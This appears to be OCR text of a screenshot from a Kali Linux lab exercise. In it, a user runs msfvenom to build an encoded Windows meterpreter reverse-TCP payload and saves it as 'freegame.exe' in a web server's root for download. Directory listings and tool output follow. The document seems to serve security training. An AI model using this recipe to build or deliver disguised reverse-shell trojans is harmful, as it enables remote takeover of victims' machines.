 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
1 2 3 4
2
23:45
kali@gliyanage187787: /var/www/html
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ sudo msfvenom -p windows/meterpreter_reverse_tcp -e x86/shikata_ga_nai LHOST=10.0.0.99 -f exe -o /var/www/html/freegame.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 175715 (iteration=0)
x86/shikata_ga_nai chosen with final size 175715
Payload size: 175715 bytes
Final size of exe file: 250880 bytes
Saved as: /var/www/html/freegame.exe
┌──(kali㉿gliyanage187787)-[~]
└─$ cd /var/www/html
┌──(kali㉿gliyanage187787)-[/var/www/html]
└─$ ls -ail
total 272
2883832 drwxr-xr-x 2 root root 4096 Jun 16 23:41 .
2883831 drwxr-xr-x 3 root root 4096 Aug 8 2022 ..
2883641 -rw-r--r-- 1 root root 250880 Jun 16 23:41 freegame.exe
2883833 -rw-r--r-- 1 root root 10701 Aug 8 2022 index.html
2883834 -rw-r--r-- 1 root root 615 Aug 8 2022 index.nginx-debian.html
┌──(kali㉿gliyanage187787)-[/var/www/html]
└─$ cat freegame.exe
MZ����@��� �!�L�!This program cannot be run in DOS mode.
KALI LIN
"the quieter you become, the more you a
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Fri Jun 16 11:43:56 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
html - Thunar
File Edit View Go Bookmarks Help
var www html
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
freegame.exe
index.html
index.nginx-
debian.html
3 files: 256.1 KiB (262,196 bytes) | Free space: 59.0 GiB